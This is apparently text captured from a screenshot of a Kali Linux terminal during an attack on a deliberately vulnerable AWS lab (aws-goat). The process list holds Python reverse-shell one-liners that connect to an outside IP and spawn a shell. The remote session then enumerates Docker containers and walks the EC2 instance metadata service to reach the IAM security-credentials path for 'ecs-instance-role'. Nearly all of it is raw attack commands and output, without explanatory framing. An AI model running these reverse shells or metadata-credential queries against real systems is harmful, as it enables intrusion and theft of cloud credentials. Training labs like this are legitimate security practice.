 Applications Places Terminal Feb 17 03:48
root@kali: /tmp
33 22485 20138 0 21:05 ? 00:00:00 apache2 -DFOREGROUND
33 23464 20197 0 21:30 ? 00:00:00 sh -c python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("152.67.8.164",443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh"
33 23465 23464 0 21:30 ? 00:00:00 python3 -c import os,pty,socket;s=socket.socket();s.connect(("152.67.8.164",443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")
33 23466 23465 0 21:30 pts/0 00:00:00 /bin/bash
33 31830 20199 0 21:36 ? 00:00:00 sh -c python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("152.67.8.164",443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh"
33 31831 31830 0 21:36 ? 00:00:00 python3 -c import os,pty,socket;s=socket.socket();s.connect(("152.67.8.164",443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")
33 31832 31831 0 21:36 ? 00:00:00 /bin/bash
(remote) root@ip-10-0-1-71.ec2.internal:/# docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
47c0ce669a10 public.ecr.aws/p3q0v3y2/aws-goat-m2:latest "docker-php-entrypoi…" 2 hours ago Up 2 hours 0.0.0.0:80->80/tcp, :::80->80/tcp ecs-ECS-Lab-Task-definition-7-aw
s-goat-m2-94e8bb938897d591da01
c698fd339505 amazon/amazon-ecs-agent:latest "/agent" 2 hours ago Up 2 hours (healthy) ecs-agent
(remote) root@ip-10-0-1-71.ec2.internal:/# curl ^C
(remote) root@ip-10-0-1-71.ec2.internal:/# curl 169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/
ec2-instance(remote) root@ip-10-0-1-71.ec2.internal:/# curl 169.254.169.254/latest/meta-data/identity-credentials/ec2
info
security-credentials/(remote) root@ip-10-0-1-71.ec2.internal:/# curl 169.254.169.254/latest/
dynamic
meta-data
user-data(remote) root@ip-10-0-1-71.ec2.internal:/# curl 169.254.169.254/latest/meta-data
ami-id
ami-launch-index
ami-manifest-path
autoscaling/
block-device-mapping/
events/
hostname
iam/
identity-credentials/
instance-action
instance-id
instance-life-cycle
instance-type
local-hostname
local-ipv4
mac
metrics/
network/
placement/
profile
public-hostname
public-ipv4
reservation-id
security-groups
services/
system(remote) root@ip-10-0-1-71.ec2.internal:/# curl 169.254.169.254/latest/meta-data/iam/
info
security-credentials/(remote) root@ip-10-0-1-71.ec2.internal:/# curl 169.254.169.254/latest/meta-data/iam/security-credentials/
ecs-instance-role(remote) root@ip-10-0-1-71.ec2.internal:/#
[0] 0:python 1:python 2:python- 3:python* "kali" 22:18 16-Feb-23